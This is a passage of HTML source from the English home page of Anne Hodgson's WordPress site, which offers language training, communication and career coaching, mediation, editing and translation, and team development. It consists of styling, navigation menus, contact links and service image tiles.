.alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-22462 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-template-full-width elementor-kit-22450 elementor-page elementor-page-22462">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-20263"><a href="http://annehodgson.de/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-de"><a href="https://annehodgson.de/de/" title="Switch to German(Deutsch)" aria-label="Switch to German(Deutsch)" role="menuitem" class="elementor-sub-item"><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-20263"><a href="http://annehodgson.de/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-de"><a href="https://annehodgson.de/de/" title="Switch to German(Deutsch)" aria-label="Switch to German(Deutsch)" role="menuitem" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="22462" class="elementor elementor-22462" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73a3691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73a3691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9eb1d51" data-id="9eb1d51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b12da0e elementor-widget elementor-widget-heading" data-id="b12da0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://annehodgson.de/language-training/">Language Training</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-04fe04d elementor-widget elementor-widget-image" data-id="04fe04d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/language-training/">
							<img fetchpriority="high" decoding="async" width="800" height="376" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Language-Training.jpg?fit=800%2C376&amp;ssl=1" class="attachment-large size-large wp-image-24124" alt="Language training with Lego" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Language-Training.jpg?w=2557&amp;ssl=1 2557w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Language-Training.jpg?resize=300%2C141&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Language-Training.jpg?resize=1024%2C481&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Language-Training.jpg?resize=768%2C360&amp;ssl=1 768w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Language-Training.jpg?resize=1536%2C721&amp;ssl=1 1536w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Language-Training.jpg?resize=2048%2C961&amp;ssl=1 2048w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Language-Training.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Language-Training.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-993934e" data-id="993934e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70ac1e7 elementor-widget elementor-widget-heading" data-id="70ac1e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://annehodgson.de/communication-coaching/">Communication Coaching</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5bf87f4 elementor-widget elementor-widget-image" data-id="5bf87f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/communication-coaching/">
							<img loading="lazy" decoding="async" width="800" height="375" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Communication-Coaching.jpg?fit=800%2C375&amp;ssl=1" class="attachment-large size-large wp-image-24127" alt="Communication coaching – Team posters" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Communication-Coaching.jpg?w=2559&amp;ssl=1 2559w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Communication-Coaching.jpg?resize=300%2C141&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Communication-Coaching.jpg?resize=1024%2C480&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Communication-Coaching.jpg?resize=768%2C360&amp;ssl=1 768w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Communication-Coaching.jpg?resize=1536%2C720&amp;ssl=1 1536w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Communication-Coaching.jpg?resize=2048%2C960&amp;ssl=1 2048w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Communication-Coaching.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Communication-Coaching.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b585615 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b585615" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c6f0f9d" data-id="c6f0f9d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd8a612 elementor-widget elementor-widget-heading" data-id="fd8a612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://annehodgson.de/blog/">Blog</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-efc3b06" data-id="efc3b06" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6726b85 elementor-widget elementor-widget-heading" data-id="6726b85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://annehodgson.de/about-me/">About Me</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d32f937 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d32f937" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3da3399" data-id="3da3399" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca44aa4 elementor-widget elementor-widget-heading" data-id="ca44aa4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://annehodgson.de/career-coaching-and-mediation/">Career Coaching</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e5f8fd elementor-widget elementor-widget-image" data-id="1e5f8fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/career-coaching-and-mediation/">
							<img loading="lazy" decoding="async" width="800" height="375" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Career-Coaching.jpg?fit=800%2C375&amp;ssl=1" class="attachment-large size-large wp-image-24129" alt="Individual coaching: Laughing together" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Career-Coaching.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Career-Coaching.jpg?resize=300%2C141&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Career-Coaching.jpg?resize=1024%2C480&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Career-Coaching.jpg?resize=768%2C360&amp;ssl=1 768w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Career-Coaching.jpg?resize=1536%2C720&amp;ssl=1 1536w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Career-Coaching.jpg?resize=2048%2C960&amp;ssl=1 2048w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Career-Coaching.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Career-Coaching.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ecd1ca7" data-id="ecd1ca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4ab900 elementor-widget elementor-widget-heading" data-id="f4ab900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://annehodgson.de/fierce-conversations/">Fierce Team Development</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0440d23 elementor-widget elementor-widget-image" data-id="0440d23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/fierce-conversations/">
							<img loading="lazy" decoding="async" width="800" height="375" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Fierce-Team-Development.jpg?fit=800%2C375&amp;ssl=1" class="attachment-large size-large wp-image-24131" alt="Fierce Team Development - Team constellations 1" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Fierce-Team-Development.jpg?w=2559&amp;ssl=1 2559w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Fierce-Team-Development.jpg?resize=300%2C141&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Fierce-Team-Development.jpg?resize=1024%2C480&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Fierce-Team-Development.jpg?resize=768%2C360&amp;ssl=1 768w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Fierce-Team-Development.jpg?resize=1536%2C720&amp;ssl=1 1536w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Fierce-Team-Development.jpg?resize=2048%2C960&amp;ssl=1 2048w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Fierce-Team-Development.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Fierce-Team-Development.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ef49d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ef49d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0e0800" data-id="c0e0800" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f4a915f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4a915f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3988082" data-id="3988082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac5f508 elementor-widget elementor-widget-image" data-id="ac5f508" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/about-me/">
